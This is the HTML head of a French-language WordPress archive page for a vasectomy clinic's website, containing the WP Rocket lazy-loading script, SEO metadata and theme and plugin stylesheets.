

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniquevasectomie.ca/2022/07/
body_size: 23483
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-is-100-percent-template" lang="fr-FR">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
    <!-- <script type="rocketlazyloadscript" data-rocket-src="https://hotjar-cdn.com/hotjar.min.js"></script> -->
	<meta name="google-site-verification" content="pO-rgsCEWgBC45JJMY3GHm65Jv-2RdGajHaftpjKFS0" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="en" href="https://cliniquevasectomie.ca/en/2022/07/" />
<link rel="alternate" hreflang="fr" href="https://cliniquevasectomie.ca/2022/07/" />
<link rel="alternate" hreflang="x-default" href="https://cliniquevasectomie.ca/2022/07/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>juillet 2022 - Clinique Vasectomie</title><link rel="preload" data-rocket-preload as="image" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie.jpg" imagesrcset="https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-200x120.jpg 200w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-400x240.jpg 400w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-600x360.jpg 600w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-800x480.jpg 800w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie.jpg 1000w" imagesizes="(min-width: 2200px) 100vw, (min-width: 712px) 784px, (min-width: 640px) 712px, " fetchpriority="high">
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="juillet 2022 - Clinique Vasectomie" />
	<meta property="og:url" content="https://cliniquevasectomie.ca/2022/07/" />
	<meta property="og:site_name" content="Clinique Vasectomie" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cliniquevasectomie.ca/2022/07/","url":"https://cliniquevasectomie.ca/2022/07/","name":"juillet 2022 - Clinique Vasectomie","isPartOf":{"@id":"https://cliniquevasectomie.ca/#website"},"primaryImageOfPage":{"@id":"https://cliniquevasectomie.ca/2022/07/#primaryimage"},"image":{"@id":"https://cliniquevasectomie.ca/2022/07/#primaryimage"},"thumbnailUrl":"https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie.jpg","breadcrumb":{"@id":"https://cliniquevasectomie.ca/2022/07/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniquevasectomie.ca/2022/07/#primaryimage","url":"https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie.jpg","contentUrl":"https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie.jpg","width":1000,"height":600},{"@type":"BreadcrumbList","@id":"https://cliniquevasectomie.ca/2022/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cliniquevasectomie.ca/"},{"@type":"ListItem","position":2,"name":"Archives for juillet 2022"}]},{"@type":"WebSite","@id":"https://cliniquevasectomie.ca/#website","url":"https://cliniquevasectomie.ca/","name":"Clinique Vasectomie","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniquevasectomie.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />

<link rel="alternate" type="application/rss+xml" title="Clinique Vasectomie &raquo; Flux" href="https://cliniquevasectomie.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Vasectomie &raquo; Flux des commentaires" href="https://cliniquevasectomie.ca/comments/feed/" />
					<link rel="shortcut icon" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png">
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #e76b29;--wp--preset--color--awb-color-5: #59badd;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #464646;--wp--preset--color--awb-color-8: #1d2939;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1767947242' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://cliniquevasectomie.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='grw-public-main-css-css' href='https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=1767947242' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://cliniquevasectomie.ca/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://cliniquevasectomie.ca/wp-content/cache/background-css/cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/uploads/fusion-styles/fabc90a7fbcd1b084b715de1bdccfd4e.min.css?ver=1767947463&wpr_t=1768987158' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1767947242" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
